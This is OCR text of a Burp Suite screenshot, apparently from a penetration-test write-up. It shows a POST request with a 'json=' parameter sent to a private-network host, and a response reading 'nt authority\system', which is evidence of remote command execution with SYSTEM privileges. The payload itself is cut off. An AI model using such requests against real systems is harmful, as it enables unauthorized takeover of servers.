 Send Cancel < | ▼ > | ▼ Target: http://192.168.186.132
Request
Raw Params Headers Hex
1 POST HTTP/1.1
2 Host: 192.168.186.132
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 63
5
6 json= "}
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 18 Mar 2020 05:25:40 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 X-Frame-Options: SAMEORIGIN
8 Content-Length: 21
9
10 nt authority\system
11